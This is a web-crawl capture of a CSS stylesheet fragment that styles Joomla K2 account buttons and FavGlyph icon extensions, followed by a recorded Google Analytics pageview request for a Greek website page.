div.k2UserBlock form input.button.ubLogout:hover {
	background-color: #0099FF;
  border: 1px solid #008fee;
}
/* User Profile */
.k2AccountPage button.button.validate {
	background-color: #0099FF; 
  color: #fff; 
  border: 1px solid #008fee;
}
.k2AccountPage button.button.validate:hover { 
  background-color: #0099FF;
  border: 1px solid #008fee;
}

/* EXTENSIONS
---------------------------------------------------------------------------- */

/* FavGlyph */
.favdemo #favglyph .favglyph-icon-center i {
	color: #0099ff!important;
}
.favdemo .favglyph-icon-left #favglyph-icon,
.favdemo .favglyph-icon-right #favglyph-icon {
	border-color: #0099ff!important;
}
.favdemo #favglyph .favglyph-icon-left i,
.favdemo #favglyph .favglyph-icon-right i {
	background-color: #0099ff!important;
}
/* FavEffects */
.favdemo #faveffects i {
	color: #EAB91D!important;
}

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1965953202&t=pageview&_s=1&dl=https%3A%2F%2Fmentalhelpnet.gr%2Ffeedback-%25E8%25AA%258D%25E8%25AD%2589%25E8%2580%2583%25E8%25A9%25A6%25E8%25A7%25A3%25E6%259E%2590-162627%2F100-101-exam.html&ul=en-us%40posix&dt=%CE%95%CE%BA%CF%80%CE%B1%CE%AF%CE%B4%CE%B5%CF%85%CF%83%CE%B7%2C%20%CE%88%CE%BD%CF%84%CE%B1%CE%BE%CE%B7&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=334959834&gjid=1134266442&cid=795759277.1768745491&tid=UA-70878510-1&_gid=64438764.1768745491&_r=1&_slc=1&z=1189546433
body_size: -451
content:
2,cG-EC4PVR913Z